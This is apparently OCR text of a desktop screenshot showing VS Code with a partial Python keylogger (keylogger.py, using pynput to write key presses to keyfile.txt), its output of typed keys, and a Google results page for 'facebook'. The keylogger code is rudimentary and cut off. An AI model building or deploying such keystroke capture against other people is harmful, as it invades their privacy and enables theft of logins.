 File Edit Selection View Go Run Terminal Help
keylogger.py - PythonProjects - Visual Studio Code
EXPLORER
PYTHONPROJECTS
discordbotTest.py
keyfile.txt
keylogger.py
keyloggerTest.py
storyGenerator.py
storyGeneratorTest.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logKey:
6 try:
7 char = key.char
8 logKey.write(char)
9 except:
10
11
12 if __name__
13 listene
14 listene
15 input()
PROBLEMS OUTPUT
'c'
'e'
'b'
'o'
'o'
'k'
Key.enter
Error getting char
facebook - Google Search
google.com/search?q=facebook&source=hp&ei=tHTcYoCPKqDC0PEPu6G3wAY&iflsig=AJiK0e8AAAAAYtyCxJQOWJreA0hk4W72og-qMsdUdujc&ve...
Incognito
Google
facebook
Sign in
All Books News Shopping Videos More Tools
About 25,270,000,000 results (0.39 seconds)
https://www.facebook.com
Facebook - log in or sign up
Create an account or log into Facebook. Connect with friends, family and other people you know.
Share photos and videos, send messages and get updates.
Log In
Log into Facebook to start sharing and connecting with your ...
Profile on Facebook
You must log in to continue. Log into Facebook. Log In. Forgot ...
Facebook, profile picture
Facebook. 177598661 likes · 113525 talking about this · 122 ...
More results from facebook.com »
Top stories
facebook
Meta
Technology company
facebook.com
Meta Platforms, Inc., doing business as Meta and
formerly known as Facebook, Inc., and TheFacebook,
Inc., is an American multinational technology
conglomerate based in Menlo Park, California. The
company owns Facebook, Instagram, and WhatsApp,
among other products and services. Wikipedia
Founded: February 2004, Cambridge, MA
Stock price: META (NASDAQ)
$169.27 -13.90 (-7.59%)
Jul 22, 4:00 PM EDT - Disclaimer
CFO: David Wehner
CEO: Mark Zuckerberg (Feb 4, 2004–)
0 0
Type here to search
Rain coming
5:23 PM
7/23/2022
4